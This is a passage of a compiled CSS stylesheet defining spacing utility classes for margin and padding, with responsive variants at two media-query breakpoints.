  padding-left: 0.8rem;
  padding-right: 0.8rem; }

.u-mar-vert-xxs {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem; }

.u-pad-vert-xxs {
  padding-top: 0.8rem;
  padding-bottom: 0.8rem; }

.u-mar-xs {
  margin: 1.2rem; }

.u-pad-xs {
  padding: 1.2rem; }

.u-mar-top-xs {
  margin-top: 1.2rem; }

.u-pad-top-xs {
  padding-top: 1.2rem; }

.u-mar-right-xs {
  margin-right: 1.2rem; }

.u-pad-right-xs {
  padding-right: 1.2rem; }

.u-mar-bottom-xs {
  margin-bottom: 1.2rem; }

.u-pad-bottom-xs {
  padding-bottom: 1.2rem; }

.u-mar-left-xs {
  margin-left: 1.2rem; }

.u-pad-left-xs {
  padding-left: 1.2rem; }

.u-mar-horz-xs {
  margin-left: 1.2rem;
  margin-right: 1.2rem; }

.u-pad-horz-xs {
  padding-left: 1.2rem;
  padding-right: 1.2rem; }

.u-mar-vert-xs {
  margin-top: 1.2rem;
  margin-bottom: 1.2rem; }

.u-pad-vert-xs {
  padding-top: 1.2rem;
  padding-bottom: 1.2rem; }

.u-mar-s {
  margin: 1.6rem; }

.u-pad-s {
  padding: 1.6rem; }

.u-mar-top-s {
  margin-top: 1.6rem; }

.u-pad-top-s {
  padding-top: 1.6rem; }

.u-mar-right-s {
  margin-right: 1.6rem; }

.u-pad-right-s {
  padding-right: 1.6rem; }

.u-mar-bottom-s {
  margin-bottom: 1.6rem; }

.u-pad-bottom-s {
  padding-bottom: 1.6rem; }

.u-mar-left-s {
  margin-left: 1.6rem; }

.u-pad-left-s {
  padding-left: 1.6rem; }

.u-mar-horz-s {
  margin-left: 1.6rem;
  margin-right: 1.6rem; }

.u-pad-horz-s {
  padding-left: 1.6rem;
  padding-right: 1.6rem; }

.u-mar-vert-s {
  margin-top: 1.6rem;
  margin-bottom: 1.6rem; }

.u-pad-vert-s {
  padding-top: 1.6rem;
  padding-bottom: 1.6rem; }

.u-mar-m {
  margin: 2.4rem; }

.u-pad-m {
  padding: 2.4rem; }

.u-mar-top-m {
  margin-top: 2.4rem; }

.u-pad-top-m {
  padding-top: 2.4rem; }

.u-mar-right-m {
  margin-right: 2.4rem; }

.u-pad-right-m {
  padding-right: 2.4rem; }

.u-mar-bottom-m {
  margin-bottom: 2.4rem; }

.u-pad-bottom-m {
  padding-bottom: 2.4rem; }

.u-mar-left-m {
  margin-left: 2.4rem; }

.u-pad-left-m {
  padding-left: 2.4rem; }

.u-mar-horz-m {
  margin-left: 2.4rem;
  margin-right: 2.4rem; }

.u-pad-horz-m {
  padding-left: 2.4rem;
  padding-right: 2.4rem; }

.u-mar-vert-m {
  margin-top: 2.4rem;
  margin-bottom: 2.4rem; }

.u-pad-vert-m {
  padding-top: 2.4rem;
  padding-bottom: 2.4rem; }

.u-mar-l {
  margin: 3.2rem; }

.u-pad-l {
  padding: 3.2rem; }

.u-mar-top-l {
  margin-top: 3.2rem; }

.u-pad-top-l {
  padding-top: 3.2rem; }

.u-mar-right-l {
  margin-right: 3.2rem; }

.u-pad-right-l {
  padding-right: 3.2rem; }

.u-mar-bottom-l {
  margin-bottom: 3.2rem; }

.u-pad-bottom-l {
  padding-bottom: 3.2rem; }

.u-mar-left-l {
  margin-left: 3.2rem; }

.u-pad-left-l {
  padding-left: 3.2rem; }

.u-mar-horz-l {
  margin-left: 3.2rem;
  margin-right: 3.2rem; }

.u-pad-horz-l {
  padding-left: 3.2rem;
  padding-right: 3.2rem; }

.u-mar-vert-l {
  margin-top: 3.2rem;
  margin-bottom: 3.2rem; }

.u-pad-vert-l {
  padding-top: 3.2rem;
  padding-bottom: 3.2rem; }

.u-mar-xl {
  margin: 4.8rem; }

.u-pad-xl {
  padding: 4.8rem; }

.u-mar-top-xl {
  margin-top: 4.8rem; }

.u-pad-top-xl {
  padding-top: 4.8rem; }

.u-mar-right-xl {
  margin-right: 4.8rem; }

.u-pad-right-xl {
  padding-right: 4.8rem; }

.u-mar-bottom-xl {
  margin-bottom: 4.8rem; }

.u-pad-bottom-xl {
  padding-bottom: 4.8rem; }

.u-mar-left-xl {
  margin-left: 4.8rem; }

.u-pad-left-xl {
  padding-left: 4.8rem; }

.u-mar-horz-xl {
  margin-left: 4.8rem;
  margin-right: 4.8rem; }

.u-pad-horz-xl {
  padding-left: 4.8rem;
  padding-right: 4.8rem; }

.u-mar-vert-xl {
  margin-top: 4.8rem;
  margin-bottom: 4.8rem; }

.u-pad-vert-xl {
  padding-top: 4.8rem;
  padding-bottom: 4.8rem; }

.u-mar-xxl {
  margin: 7.2rem; }

.u-pad-xxl {
  padding: 7.2rem; }

.u-mar-top-xxl {
  margin-top: 7.2rem; }

.u-pad-top-xxl {
  padding-top: 7.2rem; }

.u-mar-right-xxl {
  margin-right: 7.2rem; }

.u-pad-right-xxl {
  padding-right: 7.2rem; }

.u-mar-bottom-xxl {
  margin-bottom: 7.2rem; }

.u-pad-bottom-xxl {
  padding-bottom: 7.2rem; }

.u-mar-left-xxl {
  margin-left: 7.2rem; }

.u-pad-left-xxl {
  padding-left: 7.2rem; }

.u-mar-horz-xxl {
  margin-left: 7.2rem;
  margin-right: 7.2rem; }

.u-pad-horz-xxl {
  padding-left: 7.2rem;
  padding-right: 7.2rem; }

.u-mar-vert-xxl {
  margin-top: 7.2rem;
  margin-bottom: 7.2rem; }

.u-pad-vert-xxl {
  padding-top: 7.2rem;
  padding-bottom: 7.2rem; }

.u-mar-xxxl {
  margin: 12.8rem; }

.u-pad-xxxl {
  padding: 12.8rem; }

.u-mar-top-xxxl {
  margin-top: 12.8rem; }

.u-pad-top-xxxl {
  padding-top: 12.8rem; }

.u-mar-right-xxxl {
  margin-right: 12.8rem; }

.u-pad-right-xxxl {
  padding-right: 12.8rem; }

.u-mar-bottom-xxxl {
  margin-bottom: 12.8rem; }

.u-pad-bottom-xxxl {
  padding-bottom: 12.8rem; }

.u-mar-left-xxxl {
  margin-left: 12.8rem; }

.u-pad-left-xxxl {
  padding-left: 12.8rem; }

.u-mar-horz-xxxl {
  margin-left: 12.8rem;
  margin-right: 12.8rem; }

.u-pad-horz-xxxl {
  padding-left: 12.8rem;
  padding-right: 12.8rem; }

.u-mar-vert-xxxl {
  margin-top: 12.8rem;
  margin-bottom: 12.8rem; }

.u-pad-vert-xxxl {
  padding-top: 12.8rem;
  padding-bottom: 12.8rem; }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 30em) {
  .xs\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

